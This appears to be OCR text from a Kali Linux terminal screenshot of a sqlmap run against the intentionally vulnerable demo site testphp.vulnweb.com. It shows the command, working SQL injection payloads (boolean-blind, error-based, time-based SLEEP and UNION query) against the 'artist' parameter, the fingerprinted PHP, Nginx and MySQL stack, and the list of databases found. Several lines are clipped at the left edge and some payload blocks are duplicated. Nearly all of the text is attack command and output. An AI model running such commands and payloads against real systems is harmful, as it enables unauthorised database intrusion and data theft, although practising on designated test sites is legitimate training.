 ile Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u 'http://testphp.vulnweb.com/artists.php?artist=1' --dbs
{1.8.11#stable}
https://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
am
*] starting @ 04:10:44 /2025-03-11/
04:10:45] [INFO] resuming back-end DBMS 'mysql'
04:10:45] [INFO] testing connection to the target URL
qlmap resumed the following injection point(s) from stored session:
arameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 8493=8493
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: artist=1 AND GTID_SUBSET(CONCAT(0×716a626271,(SELECT (ELT(3668=3668,1))),0×716a6b7071),3668)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: artist=1 AND GTID_SUBSET(CONCAT(0×716a626271,(SELECT (ELT(3668=3668,1))),0×716a6b7071),3668)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 9915 FROM (SELECT(SLEEP(5)))KMBp)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8936 UNION ALL SELECT NULL,CONCAT(0×716a626271,0×5065564473755279625a63666873735941477a49624164615a6b716b6b53417847766375637
726e,0×716a6b7071),NULL-- -
04:10:45] [INFO] the back-end DBMS is MySQL
eb server operating system: Linux Ubuntu
eb application technology: PHP 5.6.40, Nginx 1.19.0
ack-end DBMS: MySQL ≥ 5.6
04:10:45] [INFO] fetching database names
vailable databases [2]:
*] acuart
*] information_schema
04:10:45] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
*] ending @ 04:10:45 /2025-03-11/